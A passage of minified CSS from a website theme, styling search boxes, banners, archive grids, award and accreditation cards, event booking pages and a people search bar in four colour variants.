.in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social 